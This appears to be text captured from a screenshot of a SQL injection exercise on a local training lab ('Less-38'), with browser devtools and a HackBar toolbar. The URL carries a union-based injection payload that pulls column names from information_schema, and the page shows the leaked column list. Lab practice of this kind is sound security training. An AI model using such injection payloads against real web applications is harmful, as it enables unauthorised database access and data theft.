 Welcome Dhakkan
Your Username is : 2
Your Password is : id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.6.246:8080/Less-38/?id=0' union select 1,2,(select group_concat(column_name) from information_schema.columns where
table_schema=database())%23